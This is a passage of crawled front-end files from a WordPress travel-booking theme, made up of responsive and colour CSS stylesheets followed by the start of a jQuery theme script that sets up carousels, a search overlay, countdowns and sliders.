	.form-subscribe-form-wrap .mc4wp-form .mc4wp-email, .form-subscribe-form-wrap .mc4wp-form .email, .form-subscribe-form-wrap .epm-sign-up-form .mc4wp-email, .form-subscribe-form-wrap .epm-sign-up-form .email {
		width: auto;
	}

	.form-subscribe {
		padding: 50px 15px;
	}

	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		width: 100%;
	}

	.wrapper-blog-content article .img_post {
		width:         100%;
		margin-bottom: 20px;
		margin-right:  0;
	}

	.wrapper-blog-content article .img_post img {
		width: 100%;
	}

	.wrapper-blog-content article .content-thumbnail {
		width:        100%;
		padding-left: 0;
	}

	.list-posts .post_list_content_unit {
		width: 100%;
		float: left;
	}

	.custom-instagram #sb_instagram .sbi_item {
		width: 50% !important;
	}

	.custom-instagram #sb_instagram .sbi_item .sbi_photo {
		height: 130px !important;
	}

	.counter-group {
		margin: 0 auto;
	}

	.counter-block {
		margin-right: 4px;
	}

	.counter-block .counter {
		width:  96px;
		height: 64px;
	}

	.counter-block .counter .number {
		font-size:   56px;
		line-height: 63px;
	}

	.counter-block .counter.with-hundreds {
		width: 144px;
	}

	.counter-block .counter-caption {
		font-size: 85%;
	}

	.sc-gallery .gallery-tabs-wrapper.filters li:first-child {
		border-left: none;
	}

	.sc-gallery .gallery-tabs-wrapper.filters li:last-child {
		border-right: none;
	}

	.sc-gallery .gallery-tabs-wrapper.filters li a {
		padding: 0 15px;
	}

	.top_site_main .banner-wrapper-destination {
		padding-top:    40px;
		padding-bottom: 40px;
	}

	.tours-type-pain .tours_type_item {
		width: 50%;
	}

	.tours-type-pain .tours_type_item.width2x3 {
		width: 100%;
	}

	.tours-type-pain .tours_type_item:nth-child(3) {
		clear: none;
	}

	.wrapper-blog-content article .entry-content {
		overflow: visible;
	}

	.border-below h2 {
		font-size: 2.6em;
	}

	.wrapper-special-tours {
		margin: 0;
	}

	.wrapper-special-tours .inner-special-tours {
		width:   100%;
		float:   none;
		padding: 0;
	}

	.wrapper-special-tours .inner-special-tours a > img {
		width: 100%;
	}

	.wrapper-special-tours .inner-special-tours .item_price {
		right: 0;
	}

	.hotel_info {
		margin: 0;
	}

	.hotel_info {
		*zoom: 1;
	}

	.hotel_info:before, .hotel_info:after {
		content: "";
		display: table;
	}

	.hotel_info:after {
		clear: both;
	}

	.hotel_info .column {
		width:   100%;
		float:   none;
		padding: 0;
	}

	.gallery .gallery-item {
		max-width: 50%;
	}
}

@media (max-width: 420px) {
	.form-subscribe-form-wrap .mc4wp-form, .form-subscribe-form-wrap .epm-sign-up-form {
		text-align: left;
		border:     none;
		width:      100%;
	}

	.form-subscribe-form-wrap .mc4wp-form .epm-form-field, .form-subscribe-form-wrap .epm-sign-up-form .epm-form-field {
		margin-bottom: 10px;
	}

	.form-subscribe-form-wrap .mc4wp-form .mc4wp-email, .form-subscribe-form-wrap .mc4wp-form .email, .form-subscribe-form-wrap .mc4wp-form .epm-form-field, .form-subscribe-form-wrap .mc4wp-form .epm-sign-up-button, .form-subscribe-form-wrap .epm-sign-up-form .mc4wp-email, .form-subscribe-form-wrap .epm-sign-up-form .email, .form-subscribe-form-wrap .epm-sign-up-form .epm-form-field, .form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button {
		width: 100%;
	}

	.form-subscribe-form-wrap .mc4wp-form .epm-sign-up-button, .form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button {
		margin: 0 !important;
	}

	.wrapper-tours-slider .item-tour {
		width: 100%;
	}

	.two-column-respon .wpb_column {
		width: 100%;
		float: none;
	}

	.site-header .navbar-nav .menu-right {
		display: none !important;
	}

	.tours-tabs_table {
		border-bottom: none;
	}

	.tours-tabs_table tr {
		display: block;
	}

	.tours-tabs_table td, .tours-tabs_table th {
		display: block;
		padding: 15px 0;
	}

	.tours-tabs_table table tr, .tours-tabs_table table td, .tours-tabs_table table th {
		padding: 0;
	}

	.fix-col-responsive.vc_row.vc_column-gap-15 > .vc_column_container {
		padding: 0;
	}

	.interary-item {
		min-height: 40px;
	}

	.interary-item .icon-left {
		width:       40px;
		height:      40px;
		line-height: 35px;
		font-size:   20px;
	}

	.interary-item .item_content {
		padding-left: 55px;
	}

	.tours_type_item, .tours-type-slider .tours_type_item {
		width: 100%;
	}
}

@media (max-height: 480px) {
	.slider-tour-booking {
		margin-top: -35px;
	}

	.home-content .slider-tour-booking {
		background: #434343 !important;
	}
}

@media (max-width: 380px) {
	.travel-booking-search .hb-form-table li {
		width: 100%;
	}

	.travel-booking-search .hb-form-table li.hb-submit button {
		width: 100%;
	}

	.travel-booking-search.travel-booking-style_2 form {
		padding-top: 0;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-table li {
		width: 100%;
	}

	.travel-booking-search.travel-booking-style_2 .hb-form-table li.hb-submit button {
		width: 100%;
	}

	.item-list-tour .content-list-tour .wrapper_content:before {
		display: none;
	}

	.item-list-tour .content-list-tour .wrapper_content .content-left, .item-list-tour .content-list-tour .wrapper_content .content-right {
		width:   100%;
		padding: 0;
	}

	.item-list-tour .content-list-tour .wrapper_content .content-left .item_rating .star-rating, .item-list-tour .content-list-tour .wrapper_content .content-right .item_rating .star-rating {
		margin-left: 0 !important;
	}

	.item-list-tour .content-list-tour .wrapper_content .content-right {
		text-align:  left;
		padding-top: 20px;
	}

	.discounts-tour .discounts-title {
		font-size:   20px;
		line-height: 30px;
	}

	.discounts-tour .discounts-title span {
		font-size: 22px;
	}

	.counter-group {
		max-width: 214px;
	}

	.counter-block {
		float:         none;
		display:       inline-block;
		margin-bottom: 15px;
	}

	.counter-block .counter {
		width: 100px;
	}

	.sc-gallery .content_gallery .gallery_item-wrap {
		width: 100%;
	}

	.tours-type-pain .tours_type_item {
		width: 100%;
	}

	.tours-type-pain .tours_type_item .item__title {
		font-size: 2.6em;
	}

	.tours-type-pain .tours_type_item .count-attr {
		font-size: 1.2em;
	}

	.list-posts.list-post-style_2 .post_list_content_unit .post_list_item_excerpt {
		display: none;
	}

	.list-posts.list-post-style_2 .post_list_content_unit .wrapper-meta > div {
		display:       block;
		margin-bottom: 8px;
	}
}

@media (max-width: 320px) {
	.comments-area .comment-respond .comment-reply-title {
		padding: 0 20px;
	}

	.comments-area .comment-list-inner .comments-title {
		font-size: 20px;
	}

	.comments-area .comment-list-inner li .comment-extra-info .text-right a {
		background: transparent;
		padding:    0;
	}

	.comments-area .comment-list-inner li .comment-extra-info .text-right a:hover {
		background: transparent !important;
		color:      inherit !important;
	}

	.border-below h2 {
		font-size: 2.2em;
	}

	.banner-typed .phys-typingEffect {
		font-size: 2em;
	}

	.banner-typed .desc {
		font-size: 1em;
	}

	.content_tour_style_2 .item_border .item_content .wrapper_content {
		padding: 15px;
	}

	.content_tour_style_2 .item_border .read_more {
		margin: 0 15px;
	}

	.content_tour_style_2 .item_border .read_more .post_date {
		letter-spacing: -1px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://flashtrvl.com/wp-content/uploads/physcode/physcode_travelwp.css?ver=1607102334
body_size: 18660
content:
.wrapper-content,.single-woo-tour .description_single .affix-sidebar{ background-color: #ffffff}
				.post_list_content_unit .post-list-content .post_list_meta_unit .sticky_post:after{border-color: transparent transparent #ffffff transparent;}
			body{font-family:Roboto, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:24px;color:#555;}a{color:#555;}a:hover{color:#ffb300;}h1,h2,h3,h4,h5,h5,h6,.header_main_menu_wrapper .header-menu li{font-family:Roboto, Helvetica, Arial, sans-serif;font-weight:700;color:#333;}h1 a,h2 a,h3 a,h4 a,h5 a,h5 a,h6 a{font-family:Roboto, Helvetica, Arial, sans-serif;color:#333;}h1{font-size:28px;font-weight:normal;}h2{font-size:24px;font-weight:normal;}h3,.wrapper-blog-content .entry-content .entry-title,.tours_type_item .item__title{font-size:22px;font-weight:normal;}h4{font-size:20px;font-weight:normal;}h5,.top_site_main .banner-wrapper-destination .desc{font-size:18px;font-weight:normal;}h6{font-size:16px;font-weight:normal;}.top_site_main .banner-wrapper-destination .heading_primary{font-size:38px;}.custom-content .btn-default:hover{color:#ffb300;border-color:#ffb300;}.wrapper-footer{background:#414b4f;color:#ccc;}.wrapper-footer a{color:#fff;}.wrapper-footer a:hover{color:#ffb300;}.wrapper-footer .contact-info a{color:#ccc;}.wrapper-footer .contact-info a:hover{color:#ffb300;}.wrapper-footer .main-top-footer{font-size:13px;border-bottom:1px solid #5b6366;}.wrapper-footer .main-top-footer .widget-title{color:#fff;font-size:18px;}.widget-area aside .widget-title:before{background:#ffb300;}.list-arrow li{margin-bottom:0;}.list-arrow li a{border-bottom:1px solid #5b6366;}.list-arrow li a:after{color:#ffb300;}.subscribe_shadow{background:rgba(0, 0, 0, 0.5);}.images_single_left .tour_after_title .meta_values:before,.images_single_left .tour_after_title .meta_date:before,.images_single_left .tour_after_title .meta_total_room:before{color:#ffb300;}.interary-item .icon-left{border:2px dashed #26bdf7;color:#fff;background:#26bdf7;}.interary-item:hover .icon-left{background:transparent;color:#26bdf7;}.interary-item .item_content h2,.interary-item .item_content h3{font-size:22px;}.single-woo-tour .description_single .entry-content-tour p.price{background-color:#ffb300;}.single-woo-tour .description_single #tourBookingForm input[type="text"]:focus,.single-woo-tour .description_single #hotel-booking-form input[type="text"]:focus{border-color:#ffb300;}.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a{color:#555;}.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a:hover,.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a.active{color:#ffb300;}.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a.active:after{background:#ffb300;}.navigation-menu{background:#fff;}.search-toggler-unit .search-toggler{border:3px solid #ffb300;color:#ffb300;}.search-toggler-unit .search-toggler:before{background-color:#ffb300;}.header_top_bar{background-color:#414b4f;color:#ccc;}.header_top_bar a{color:#ccc;}.header_top_bar a:hover{color:#fff;}.header_top_bar .language-switcher-unit .stm_current_language.dropdown_toggle .fa-flag{color:#fff;}.header_top_bar .qtranxs_widget select{color:#ccc;}.header_top_bar .qtranxs_widget select:hover{color:#fff;}.transparent_home_page .affix-top .navbar-nav > li > a{color:#fff;}.transparent_home_page .sticky_header.affix .navigation-menu{background:#fff;}.transparent_home_page .sticky_custom_menu.affix .navigation-menu{background:!default;}.sticky_custom_menu.affix .header_main_menu_wrapper .navbar-nav > li > a{color:!default;}.sticky_custom_menu.affix .navigation-menu{background:!default;}.post_images span.price{background:#ffb300;}.post_images .onsale{background:#26bdf7;}.post_title h4 a:hover{color:#26bdf7;}.read_more_button,.read_more .product_type_tour_phys,.read_more .product_type_hotel_phys,.woocommerce ul.products li.product .read_more .add_to_cart_button,.woocommerce ul.products li.product .read_more .product_type_tour_phys{background:#26bdf7;}.read_more_button:hover,.read_more .product_type_tour_phys:hover,.read_more .product_type_hotel_phys:hover,.woocommerce ul.products li.product .read_more .add_to_cart_button:hover,.woocommerce ul.products li.product .read_more .product_type_tour_phys:hover{background:#ffb300;}.item_rating i{color:#ffb300;}.site-content .entry-content{background:#26bdf7;}.tours-tabs .nav-tours-tabs{border-bottom:3px solid #26bdf7;}.tours-tabs .nav-tours-tabs li.active a{background:#26bdf7;color:#fff;}.tours-tabs .nav-tours-tabs{border-bottom:3px solid #26bdf7;}.tours-tabs .nav-tours-tabs li.active a{background:#26bdf7;}.tours-tabs .tab-content{border:3px solid #26bdf7;}.navigation ul li .page-numbers{color:#555;}.navigation ul li .page-numbers:hover,.navigation ul li .page-numbers.current{border-color:#26bdf7;color:#26bdf7;}.widget-icon-box .boxes-icon{box-shadow:0 0 0 3px #26bdf7;}.widget-icon-box .boxes-icon:after{background:#26bdf7;}.tour-reviews-item .reviews-item-content .reviews-item-title a:hover{color:#26bdf7;}.post_list_content_unit .post-list-content .post_list_meta_unit .sticky_post{background-color:#ffb300;}.post_list_content_unit .post-list-content .post_list_meta_unit .border-meta-unit{border:2px solid #ffb300;}.post_list_content_unit .post-list-content .post_list_meta_unit .border-meta-unit .post_list_comment_num{border-top:2px solid #ffb300;}.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_title a:hover{color:#26bdf7;}.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .date-time:before,.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .post_list_cats:before{color:#ffb300;}.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_cats a:hover{color:#ffb300;}.travel-booking-search form button{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}#tourBookingForm input[type="submit"],#hotel-booking-form input[type="submit"]{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}#tourBookingForm input[type="submit"]:hover,#hotel-booking-form input[type="submit"]:hover{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}#payment input[type="submit"]:hover{background:#ffb300;color:#fff;}.error{border-color:#26bdf7;}.error.placeholder{color:#26bdf7;}.error:-moz-placeholder{color:#26bdf7;}.error::-webkit-input-placeholder{color:#26bdf7;}.error:-ms-input-placeholder{color:#26bdf7;}.woocommerce ul.products li.product .item-product .wrapper_content .button,.woocommerce-page ul.products li.product .item-product .wrapper_content .button,.woocommerce ul.products li.product .item-product .wrapper_content button,.woocommerce-page ul.products li.product .item-product .wrapper_content button{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}.woocommerce ul.products li.product .item-product .wrapper_content .button:hover,.woocommerce-page ul.products li.product .item-product .wrapper_content .button:hover,.woocommerce ul.products li.product .item-product .wrapper_content button:hover,.woocommerce-page ul.products li.product .item-product .wrapper_content button:hover{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.woocommerce ul.products .wc-backward,.woocommerce-page ul.products .wc-backward{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}.woocommerce ul.products .wc-backward:hover,.woocommerce-page ul.products .wc-backward:hover{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.woocommerce span.onsale,.woocommerce-page span.onsale{background:#26bdf7;}.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs{border-bottom:2px solid #ffb300;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a{background:#ffb300;}.woocommerce div.product .woocommerce-tabs .entry-content,.woocommerce-page div.product .woocommerce-tabs .entry-content{border:2px solid #ffb300;}.woocommerce div.product p.stock,.woocommerce-page div.product p.stock{color:#26bdf7;}.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce div.product form.cart button,.woocommerce-page div.product form.cart button{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce div.product form.cart button:hover,.woocommerce-page div.product form.cart button:hover{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit input{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.woocommerce #review_form #respond .form-submit input:hover,.woocommerce-page #review_form #respond .form-submit input:hover{color:#fff;}.woocommerce .return-to-shop .button:hover,.woocommerce-page .return-to-shop .button:hover,.woocommerce .actions .button:hover,.woocommerce-page .actions .button:hover,.woocommerce .calculated_shipping .button:hover,.woocommerce-page .calculated_shipping .button:hover,.woocommerce .wc-proceed-to-checkout .button:hover,.woocommerce-page .wc-proceed-to-checkout .button:hover,.woocommerce .return-to-shop .button.alt:hover,.woocommerce-page .return-to-shop .button.alt:hover,.woocommerce .actions .button.alt:hover,.woocommerce-page .actions .button.alt:hover,.woocommerce .calculated_shipping .button.alt:hover,.woocommerce-page .calculated_shipping .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce-page .wc-proceed-to-checkout .button.alt:hover{background:#ffb300;color:#fff;}.woocommerce .related.tours h2:before,.woocommerce-page .related.tours h2:before{background:#ffb300;}.woocommerce-checkout .woocommerce-info-login-form .woocommerce-info a,.woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info a{color:#ffb300;}.woocommerce-checkout .woocommerce-info-login-form .checkout_coupon .button:hover,.woocommerce-checkout .woocommerce-info-coupon-message .checkout_coupon .button:hover{background:#ffb300;color:#fff;}.woocommerce-ResetPassword .form-row input.button:hover{background:#ffb300;color:#fff;}.related.products h2:before,.up-sells h2:before{background:#ffb300;}.post_date:before,.total_room:before{color:#ffb300;}.item-list-tour .content-list-tour .wrapper_content .content-left .post_date:before{color:#ffb300;}.item-list-tour .content-list-tour .wrapper_content .content-right .price{color:#555;font-size:22px;}.item-list-tour .content-list-tour .wrapper_content .content-right .add_to_cart_button,.item-list-tour .content-list-tour .wrapper_content .content-right .product_type_tour_phys,.item-list-tour .content-list-tour .wrapper_content .content-right .product_type_hotel_phys{background:#ffb300;}.item-list-tour .content-list-tour .wrapper_content .content-right .add_to_cart_button:hover,.item-list-tour .content-list-tour .wrapper_content .content-right .product_type_tour_phys:hover,.item-list-tour .content-list-tour .wrapper_content .content-right .product_type_hotel_phys:hover{background:#26bdf7;}.content_tour_style_2 .item_border .post_images span.onsale:after{border-top:7px solid #26bdf7;}.content_tour_style_2 .item_border .post_title .price .woocommerce-Price-amount{color:#ffb300;}.tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs{border-bottom:3px solid #26bdf7;}.tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a.active{background:#26bdf7;}.tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content{border:3px solid #26bdf7;}.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button,.form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button{background:#ffb300;}.search-overlay .search-form .search-submit{background:#ffb300;}.section-yellow{background:#ffb300;}.owl-theme .owl-controls .owl-dot.active span,.owl-theme .owl-controls.clickable .owl-dot:hover span{background:#ffb300;border-color:#ffb300;}.icon-btn{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.btn-primary{background:#ffb300;}.btn-primary:hover{color:#fff;background:#ffb300;}.btn-second{background:#26bdf7;background:#26bdf7;}.btn-second:hover{color:#fff;background:#26bdf7;}.wpcf7-form .wpcf7-submit{font-family:Roboto, Helvetica, Arial, sans-serif;background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.banner-typed .phys-typingEffect .phys-typingTextEffect,.banner-typed .typed-cursor{color:#ffb300;}#respond input#submit{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.counter-block .counter .number{background-color:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.stats_counter .stats_counter_number{color:#ffb300;}.travel-booking-search form button,.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button,.stats_counter .stats_counter_number,.stats_counter .stats_counter_title,.counter-block .counter,.header_main_menu_wrapper .header-menu li,.form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button,.btn-primary{font-family:Roboto, Helvetica, Arial, sans-serif;font-weight:700;}.tours_type_item .item__title,.counter-block .counter-caption,.tour-reviews-item .reviews-item-info .reviews-item-info-name,.icon-btn,.wpcf7-form .wpcf7-submit,#respond input#submit{font-family:Roboto, Helvetica, Arial, sans-serif;}.shortcode_title.shortcode-title-style_1 .line_after_title{color:#ffb300;}.shortcode_title .title_subtitle a{color:#ffb300;}.discounts-tour .discounts-title span{background-color:#ffb300;}.comments-area .comment-list-inner li .comment-extra-info a:hover,.comments-area .comment-list-inner li .comment-extra-info .comment-reply-link:hover{color:#ffb300;}.widget_login_form .form_popup{font-size:14px;}.widget_login_form .form_popup .inner-form p input[type="submit"]:hover{background:#ffb300;}.widget_login_form .form_popup .inner-form .lost-pass:hover{color:#ffb300;}.widget_login_form .form_popup .status{color:#ffb300;}.widget_login_form .form_popup input.error{border:1px solid #ffb300 !important;}.woocommerce .login input[type="submit"]:hover,.woocommerce-page .login input[type="submit"]:hover,.woocommerce .register input[type="submit"]:hover,.woocommerce-page .register input[type="submit"]:hover,.woocommerce .edit-account input[type="submit"]:hover,.woocommerce-page .edit-account input[type="submit"]:hover{background:#ffb300;}.woocommerce .woocommerce-info .button:hover,.woocommerce-page .woocommerce-info .button:hover{background:#ffb300;}.widget-area .search_tour{background:#ffb300;}.widget-area .search_tour button{background:#26bdf7;}.widget-area .search_tour button:hover{background:rgba(38, 189, 247, 0.8);}.post-password-form input[type="Submit"]:hover{background:#ffb300;}.wrapper-special-tours .inner-special-tours .item_price .price{background:#26bdf7;}#preload .preload-inner:before{border-right-color:#ffb300;border-left-color:#ffb300;}#preload .preload-inner:after{border-top-color:#ffb300;border-bottom-color:#ffb300;}.sc-gallery .gallery_item-wrap .gallery-item{background:rgba(255, 179, 0, 0.9);}.sc-gallery .gallery-tabs-wrapper.filters li a.active{color:#ffb300;}@media (min-width:993px){.site-header .navbar-nav > li > ul.sub-menu{background-color:#fff;}.site-header .navbar-nav > li > ul.sub-menu > li a{color:#333;}.site-header .navbar-nav > li > ul.sub-menu > li a:hover{color:#ffb300;}.navbar-nav > li:after{border-color:transparent transparent #ffb300 transparent;}.navbar-nav > li:before{background:#ffb300;}.navbar-nav > li > a{font-size:14px;color:#333;font-weight:600;}.navbar-nav > li.current-menu-item:after,.navbar-nav > li.current_page_parent:after,.navbar-nav > li.current-menu-ancestor:after{border-color:transparent transparent #ffb300 transparent;}.navbar-nav > li.current-menu-item:before,.navbar-nav > li.current_page_parent:before,.navbar-nav > li.current-menu-ancestor:before{background:#ffb300;}.navbar-nav > li.current-menu-item > a,.navbar-nav > li.current_page_parent > a,.navbar-nav > li.current-menu-ancestor > a{color:#ffb300;}.navbar-nav > li > ul.sub-menu{background-color:#fff;border-top:3px solid #ffb300;}.navbar-nav > li > ul.sub-menu > li a{color:#333;}.navbar-nav > li > ul.sub-menu > li a:hover{color:#ffb300;}}@media (min-width:768px){.menu-right li a,.menu-right li span,.menu-right li div{color:#333;font-size:14px;font-weight:600;}.menu-right li a:hover{color:#ffb300;}.width-logo{width:350px;}.width-navigation{width:calc(100% - 355px);width:-webkit-calc(100% - 355px);width:-moz-calc(100% - 355px);}}@media (max-width:993px){.width-logo{width:140px;}#mobile-demo li a,.icon-toggle{color:#fff;}#mobile-demo li.current-menu-item > a,#mobile-demo li.current-menu-item > span{color:#ffb300;}.menu-mobile-effect span{background-color:#333;}.sticky_custom_menu.affix .menu-mobile-effect span{background-color:!default;}#mobile-demo{background:#232323;}#mobile-demo .navbar-nav > li > a,#mobile-demo .navbar-nav > li > span{color:#fff;}#mobile-demo .navbar-nav > li > a:hover{color:!default;}#mobile-demo .navbar-nav > li.current-menu-item > a,#mobile-demo .navbar-nav > li.current_page_parent > a{color:!default;}#mobile-demo .navbar-nav > li > .nav-active{color:!default;}#mobile-demo .navbar-nav > li .sub-menu > li:hover > a,#mobile-demo .navbar-nav > li .sub-menu > li.current-menu-item > a,#mobile-demo .navbar-nav > li .sub-menu > li:hover > span,#mobile-demo .navbar-nav > li .sub-menu > li.current-menu-item > span{color:!default;}}@media (max-width:767px){.woocommerce div.product .woocommerce-tabs .panel-group .panel-default .panel-title a:not(.collapsed),.woocommerce div.product .woocommerce-tabs .panel-group .panel-default .panel-title a:hover{background:#ffb300;color:#fff;}.woocommerce div.product .woocommerce-tabs .panel-group .panel-collapse{border-color:#ffb300;}.top_site_main .banner-wrapper-destination .heading_primary{font-size:28px;}}.travel-booking-search #tourBookingForm input{margin-bottom:0;}
.shortcode-tour-reviews{
    background:rgba(255, 179, 0, 0.8) url("http://travelwp.physcode.com/wp-content/uploads/2017/02/bg-review.png");
}
.tour-reviews-item .reviews-item-content .reviews-item-title a,.tour-reviews-item{
    color: #333;
}
.tours-type-slider .owl-controls .owl-page span{
    border-color: rgba(255,255,255,0.6);
}
.tours-type-slider .owl-controls .owl-page.active span,
.tours-type-slider .owl-controls.clickable .owl-page:hover span{
    background: #fff;
    border-color: #fff;
}
.tour-reviews-item .reviews-item-info .star-rating:before{color: #333;}
.tour-reviews-item .reviews-item-info .star-rating span{color: #333;}

--- FILE ---
content_type: text/javascript
request_url: https://flashtrvl.com/wp-content/themes/travelwp/assets/js/theme.js?ver=1.1.4
body_size: 14626
content:
(function ($) {
	"use strict";
	$.avia_utilities = $.avia_utilities || {};
	$.avia_utilities.supported = {};
	$.avia_utilities.supports = (function () {
		var div = document.createElement('div'),
			vendors = ['Khtml', 'Ms', 'Moz', 'Webkit', 'O'];
		return function (prop, vendor_overwrite) {
			if (div.style.prop !== undefined) {
				return "";
			}
			if (vendor_overwrite !== undefined) {
				vendors = vendor_overwrite;
			}
			prop = prop.replace(/^[a-z]/, function (val) {
				return val.toUpperCase();
			});

			var len = vendors.length;
			while (len--) {
				if (div.style[vendors[len] + prop] !== undefined) {
					return "-" + vendors[len].toLowerCase() + "-";
				}
			}
			return false;
		};
	}());
	/* Smartresize */
	(function ($, sr) {
		var debounce = function (func, threshold, execAsap) {
			var timeout;
			return function debounced() {
				var obj = this, args = arguments;

				function delayed() {
					if (!execAsap)
						func.apply(obj, args);
					timeout = null;
				}

				if (timeout)
					clearTimeout(timeout);
				else if (execAsap)
					func.apply(obj, args);
				timeout = setTimeout(delayed, threshold || 100);
			}
		}
		// smartresize
		jQuery.fn[sr] = function (fn) {
			return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr);
		};
	})(jQuery, 'smartresize');
})(jQuery);

var custom_js = {
	init                    : function () {
		// image top header
		jQuery('#masthead').imagesLoaded(function () {
			var navigation_menu = jQuery('#masthead').outerHeight(true);
			var header_top_bar = jQuery('.affix .header_top_bar').outerHeight(true);
			var header_top_bar_hiden = 0;
			if (jQuery(window).width() > 768) {
				if (header_top_bar == 0) {
					header_top_bar_hiden = 38
				}
			}
			var height_header = navigation_menu + header_top_bar_hiden;
			if (height_header > 0) {
				jQuery('.wrapper-content .top_site_main').css({"padding-top": height_header + 'px'});
			}
		});

		// button mobile menu
		jQuery(".button-collapse").sideNav();
		// tour_tab

 		jQuery('.tours-tabs a').click(function (e) {
			e.preventDefault()
		});

		if (jQuery().mbComingsoon) {
			jQuery('.deals-discounts').each(function () {
				var data = jQuery(this).data();
				var date_text = data.text;
				date_text = date_text.split(',');
				jQuery(this).mbComingsoon({
					expiryDate  : new Date(data.year, (data.month - 1), data.date, data.hour, data.min, data.sec),
					speed       : 500,
					gmt         : data.gmt,
					showText    : 1,
					localization: {
						days   : date_text[0],
						hours  : date_text[1],
						minutes: date_text[2],
						seconds: date_text[3]
					}
				});
			});
		}
		if (jQuery().counterUp) {
			jQuery(document).ready(function ($) {
				jQuery('.stats_counter_number').counterUp({
					delay: 10,
					time : 1000
				});
			});
		}
		jQuery('.wrapper-footer-newsletter').imagesLoaded(function () {
			jQuery('.wrapper-footer-newsletter').css({'margin-bottom': jQuery('.wrapper-subscribe').outerHeight() + 'px'});
		});
		jQuery('[data-toggle="tooltip"]').tooltip();
		if (jQuery(window).width() < 768) {
			jQuery('.woocommerce-tabs .wc-tabs').tabCollapse();
		}
		jQuery(document).on('click', '.gallery-tabs li a', function (e) {
			e.preventDefault();
			var $this = jQuery(this), myClass = $this.attr("data-filter");
			$this.closest(".gallery-tabs").find("li a").removeClass("active");
			$this.addClass("active");
			if (jQuery().isotope) {
				$this.closest('.wrapper_gallery').find('.content_gallery').isotope({filter: myClass});
			}
		});
		if (jQuery().typed) {
			jQuery('.phys-typingTextEffect').each(function () {
				var options = {}, strings = [];
				for (var key in this.dataset) {
					if (key.substr(0, 6) == "string") {
						strings.push(this.dataset[key]);
					} else {
						options[key] = parseInt(this.dataset[key]);
					}
				}
				options['strings'] = strings;
				options['contentType'] = 'html';
				options['loop'] = false;
				jQuery(this).typed(options);
			});
		}
	},
	search                  : function () {
		jQuery('.search-toggler').on('click', function (e) {
			jQuery('.search-overlay').addClass("search-show");
		});
		jQuery('.closeicon,.background-overlay').on('click', function (e) {
			jQuery('.search-overlay').removeClass("search-show");
		});
		jQuery(document).keyup(function (e) {
			if (e.keyCode == 27) {
				jQuery('.search-overlay').removeClass("search-show");
			}
		});

		jQuery('.show_from').on('click', function (e) {
			jQuery('body').addClass("show_form_popup_login");
		});
		jQuery('.register_btn').on('click', function (e) {
			jQuery('body').addClass("show_form_popup_register");
		});
		jQuery('.closeicon').on('click', function (e) {
			jQuery('body').removeClass("show_form_popup_login");
			jQuery('body').removeClass("show_form_popup_register");
		});
	},
	generateCarousel        : function () {
		if (jQuery().owlCarousel) {
			jQuery(".wrapper-tours-slider").each(function () {
				var $this = jQuery(this),
					owl = $this.find('.tours-type-slider');

				var config = owl.data();
				if (typeof(config) != 'undefined') {
					config.smartSpeed = 1000;
					config.margin = 0;
					config.loop = true;
					config.navText = ['<i class="lnr lnr-chevron-left"></i>', '<i class="lnr lnr-chevron-right"></i>'];
				}
				if (owl.children().length > 1) {
					owl.owlCarousel(config);
				} else {
				}
			})
		}
	},
	singleSlider            : function () {
		if (jQuery().flexslider) {
			jQuery('#carousel').flexslider({
				animation    : "slide",
				controlNav   : false,
				animationLoop: false,
				slideshow    : false,
				itemWidth    : 134,
				itemMargin   : 20,
				asNavFor     : '#slider',
				directionNav : true,  //Boolean: Create navigation for previous/next navigation? (true/false)
				prevText     : "",    //String: Set the text for the "previous" directionNav item
				nextText     : ""     //String: Set the text for the "next" directionNav item
			});
			jQuery('#slider').flexslider({
				animation    : "slide",
				controlNav   : false,
				animationLoop: false,
				slideshow    : false,
				sync         : "#carousel",
